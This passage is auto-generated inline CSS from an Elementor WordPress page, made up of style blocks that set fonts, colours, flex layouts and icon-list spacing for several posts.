	<style id="elementor-post-22557">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22557 .elementor-element.elementor-element-acd7e60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22557 .elementor-element.elementor-element-acd7e60:not(.elementor-motion-effects-element-type-background), .elementor-22557 .elementor-element.elementor-element-acd7e60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22557 .elementor-element.elementor-element-9ab15ca{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-9eca4dc{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-84dc2f3{--display:flex;}.elementor-22557 .elementor-element.elementor-element-56325f3{text-align:center;}.elementor-22557 .elementor-element.elementor-element-f88a6eb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22468">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22468 .elementor-element.elementor-element-c335462{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22468 .elementor-element.elementor-element-c335462:not(.elementor-motion-effects-element-type-background), .elementor-22468 .elementor-element.elementor-element-c335462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22468 .elementor-element.elementor-element-c335462.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22468 .elementor-element.elementor-element-2666a27{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-f0f1708{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-c5b67ba{--display:flex;}.elementor-22468 .elementor-element.elementor-element-21d0a17{text-align:center;}.elementor-22468 .elementor-element.elementor-element-04d0542{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22604">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22604 .elementor-element.elementor-element-eb491cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22604 .elementor-element.elementor-element-eb491cc:not(.elementor-motion-effects-element-type-background), .elementor-22604 .elementor-element.elementor-element-eb491cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22604 .elementor-element.elementor-element-b0d1593{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-6c5c729{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-37683d2{--display:flex;}.elementor-22604 .elementor-element.elementor-element-f9b1ce2{text-align:center;}.elementor-22604 .elementor-element.elementor-element-a15b5fb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22649">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22649 .elementor-element.elementor-element-112fe88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22649 .elementor-element.elementor-element-112fe88:not(.elementor-motion-effects-element-type-background), .elementor-22649 .elementor-element.elementor-element-112fe88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22649 .elementor-element.elementor-element-b455aec{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-62e2f76{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-3eafd12{--display:flex;}.elementor-22649 .elementor-element.elementor-element-0656aa7{text-align:center;}.elementor-22649 .elementor-element.elementor-element-8ee0302{--display:flex;}.elementor-22649 .elementor-element.elementor-element-d0efcd8{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22675">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22675 .elementor-element.elementor-element-1292fe0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22675 .elementor-element.elementor-element-1292fe0:not(.elementor-motion-effects-element-type-background), .elementor-22675 .elementor-element.elementor-element-1292fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22675 .elementor-element.elementor-element-6248ef8{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22675 .elementor-element.elementor-element-833163e .elementor-heading-title{color:#274C97;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 